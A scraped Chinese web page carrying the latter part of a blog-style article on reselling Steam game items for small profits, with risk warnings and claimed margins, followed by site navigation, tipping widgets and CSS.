<center><img title="兼职Steam搬砖是否靠谱 网赚 好文分享 第4张" src=../content/uploadfile/data/62d51bb7862e110b4f72fc3190af25f0.jpg alt="兼职Steam搬砖是否靠谱" alt="兼职Steam搬砖是否靠谱 网赚 好文分享 第4张" /></center>
<p>上面截图是我刚开始做的时候，这次收益大概是400元。</p>
<h3 id="menu_index_3">03 Steam搬砖项目的风险</h3>
<p><strong>最大的风险就是您千万别被割韭菜</strong></p>
<p>首先就是劝各位，不要被一夜暴富的幻想给蛊惑了。要时刻保持理性，不光这个项目，市面上任何一个光学费就收你大几百上千的课程，擦亮眼睛分辨一下，找个懂的身边人或者网上搜一下。理性消费，拒当韭菜。</p>
<p><strong>装备卖不出去没人收怎么办?</strong></p>
<p>用户基数大，利用自动发货软件，直接卖给求购商家就可以了。前提是别把这个当成炒股，想着低买高卖，别当大聪明。这个项目讲究的就是低利润、高周转。</p>
<p><strong>说来说去 利润能有多少?性价比高不高?</strong></p>
<p>从我这么长时间来看，目前利润率能够稳定在12%~18%左右，如果想再高，可能就要花更长的时间去研究选品，认识一个达到30%的大神，所以还是有无限可能性。每次选品大概需要花费1.5小时(熟练以后)，每次选品并购入7天以后可进行售卖。你可以选择一次性选完，7天后售卖，也可以每天都选，保证后期每天都卖。</p>
<p>这个项目很适合兼职，就是耗点时间，有耐心有毅力，不傻不笨，不影响你正常社交和生活的前提下，一个月挣个饭钱和烟钱是没问题的。如果熟练了，可以多账号操作，见过1哥们一个人操作了13个账号，每天2~3个账号不停歇，那样收益就很可观了。</p>
<h3 id="menu_index_4">04 自己一些想法</h3>
<p>能够认真读完这篇文章的网友，你一定是个理性、自律和想寻求途径改变和提升自己的人。实不相瞒，我也是这样的人。而且这么多年我也付出了很多行动。踩过不少坑，趟过不少雷。建立这个公众号的初衷也是想让各位能够花最小的代价，接触到更多的知识点，遇到更多靠谱的人。所以&ldquo;共济方舟&rdquo;这个名字的含义就是吸纳江湖义士，能够互相帮扶，同舟共济。</p>
<p><strong>作者：阿阳微客</strong></p></div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=88">游戏内卷？《逆水寒》官微抽奖送一套房</a><br><a href="https://www.ny520.vip/?post=2304">幕后&amp;quot;剧本&amp;quot;高手，千万网红都是套路</a><br><a href="https://www.ny520.vip/?post=4131">被控诉不正当竞争，李跳跳宣布无限期停更</a><br><a href="https://www.ny520.vip/?post=3909">号称日入1万「黑五类电商」解析</a><br><a href="https://www.ny520.vip/?post=2240">天涯神贴合集，信息差项目一个月搞了10w</a><br><a href="https://www.ny520.vip/?post=2351">百度网盘开通SVIP也会限速？做法和腾讯视频VIP如出一辙！</a><br><a href="https://www.ny520.vip/?post=1983">微信官宣！已全面支持数字人民币</a><br><a href="https://www.ny520.vip/?post=2934">利用AI绘画美女赚钱，轻松日入200+</a><br><a href="https://www.ny520.vip/?post=3781">等了10年，工信部的APP备案终于来了</a><br><a href="https://www.ny520.vip/?post=2195">百度新闻源调整：自媒体权重降低，官方媒体优势突显</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=11273" title="5万多首的背景音乐素材，我花了接近1个月时间整理出来的，赶紧收藏吧 ">5万多首的背景音乐素材，我花了接近1个月时间整理出来的，赶紧收藏吧</a><span class="date">06-08</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=9570" title="超清修复周星驰电影全集收藏版48部134GB ">超清修复周星驰电影全集收藏版48部134GB</a><span class="date">11-09</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5513" title="为什么觉得做抖音短视频很难 ">为什么觉得做抖音短视频很难</a><span class="date">10-31</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=3164" title="提醒：微信/QQ三个月未登录会被收回---（注明解决办法） ">提醒：微信/QQ三个月未登录会被收回---（注明解决办法）</a><span class="date">07-20</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=7055" title="从 WordPress 中窥见开源项目的赚钱之道 ">从 WordPress 中窥见开源项目的赚钱之道</a><span class="date">01-28</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=7026" title="留微信号的14个技巧！建议收藏 ">留微信号的14个技巧！建议收藏</a><span class="date">01-26</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=8962" title="手机秒变复古大师！老照片翻新热潮来袭，小白也能月赚2W+的秘籍 ">手机秒变复古大师！老照片翻新热潮来袭，小白也能月赚2W+的秘籍</a><span class="date">08-27</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=2652" title="电影院内部购票渠道，黄牛内部购票渠道 ">电影院内部购票渠道，黄牛内部购票渠道</a><span class="date">06-26</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=24" class="target"  title="全部">值得一看</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=25" class="target">热门事件</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=26" class="target">骗术揭秘</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=27" class="target">交流杂谈</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=28" class="target">好文分享</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=29" class="target">找点乐子</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=33" class="target">每日新闻60s</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13287" target="_blank"><i>1</i> 中信红会员攒能量值抽取实物 </a></li>
        <li><a href="https://www.ny520.vip/?post=13334" target="_blank"><i>2</i> 瑞幸咖啡抽1万份饮品免单券 </a></li>
        <li><a href="https://www.ny520.vip/?post=13308" target="_blank"><i>3</i> 美团搜外卖生日礼抢奶茶兔箪 </a></li>
        <li><a href="https://www.ny520.vip/?post=13337" target="_blank"><i>4</i> 微博开新年抓马提前领神秘卡 </a></li>
        <li><a href="https://www.ny520.vip/?post=13330" target="_blank"><i>5</i> 《书呆子模拟器》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13385" target="_blank"><i>6</i> 视频编辑工具 VidCoder v12.14绿色版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13327" target="_blank"><i>7</i> 《劫盗惊魂夜》中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13389" target="_blank"><i>8</i> 剧白白v3.4.0多影视源去广告版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13396" target="_blank"><i>9</i> 视频下载器v5.2.3会员版/国际视频一键获取 </a></li>
        <li><a href="https://www.ny520.vip/?post=13324" target="_blank"><i>10</i> 安卓ES文件浏览器v4.4.3.4.0高级版 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=6043" target="_blank"><i>1</i> 免费时代结束：百度云加速取消所有免费套餐 </a></li>
          <li><a href="https://www.ny520.vip/?post=13301" target="_blank"><i>2</i> 《尸姬之梦》中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=8077" target="_blank"><i>3</i> Storm Core API_V1.1免授权版 </a></li>
          <li><a href="https://www.ny520.vip/?post=1966" target="_blank"><i>4</i> APKPure-v3.17.18去广告清爽修复版 </a></li>
          <li><a href="https://www.ny520.vip/?post=8941" target="_blank"><i>5</i> HWiNFO硬件检测工具v8.10.5520绿色版 </a></li>
          <li><a href="https://www.ny520.vip/?post=12106" target="_blank"><i>6</i> 交互式反汇编器 IDA 9.2 汉化 </a></li>
          <li><a href="https://www.ny520.vip/?post=4178" target="_blank"><i>7</i> 一汽丰田抢瑞幸咖啡免费券码 </a></li>
          <li><a href="https://www.ny520.vip/?post=12070" target="_blank"><i>8</i> 剪影永久解锁版9.99一键文字成片视频剪辑神器 </a></li>
          <li><a href="https://www.ny520.vip/?post=8825" target="_blank"><i>9</i> 维克日记v0.5.0 支持语法输入 </a></li>
          <li><a href="https://www.ny520.vip/?post=7857" target="_blank"><i>10</i> 交个朋友小程序邀请12人助力得8.8元 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/f81ff1a42491a81231c63c421d0234e3.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">兼职Steam搬砖是否靠谱</span>
				</div>
			</div>
			<div class="yp-des">
01 Steam搬砖项目的概念及搞钱逻辑
简单来说，steam搬砖就是通过低价充值steam境外游戏账号&rarr;购买装备至BUFF平台&rarr;卖给平台...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=6000">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




